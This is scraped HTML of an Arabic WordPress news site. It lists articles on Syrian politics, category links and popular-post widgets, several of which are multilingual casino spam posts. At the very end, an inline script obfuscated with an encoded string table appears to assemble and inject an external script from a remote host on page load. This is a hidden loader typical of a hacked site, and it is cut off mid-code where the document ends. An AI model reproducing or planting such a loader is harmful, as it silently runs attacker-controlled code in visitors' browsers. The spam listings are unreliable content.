                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6234/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6230" class="post-6230 post type-post status-publish format-standard has-post-thumbnail hentry category-syria tag---2 tag-1456 tag-113 tag-1050 tag-1168 tag-115 tag-1961">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة.webp 656w, https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x181.webp 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6230/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6192" class="post-6192 post type-post status-publish format-standard hentry category-syria tag---2 tag-1456 tag-113 tag-262 tag-1957 tag-981 tag-_ tag-1050 tag-1168 tag-104 tag-115">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6192/" rel="bookmark"><time class="entry-date published" datetime="2024-09-18T16:01:15+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-09-18T16:01:16+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6192/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6188" class="post-6188 post type-post status-publish format-standard hentry category-syria tag---2 tag-1456 tag-113 tag-1332 tag-1050 tag-1168 tag-104 tag-115">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6188/">المعارضة السورية واستحقاقاتها</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6188/" rel="bookmark"><time class="entry-date published" datetime="2024-09-11T21:23:17+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-09-11T21:23:18+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6188/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">3 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">3 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var 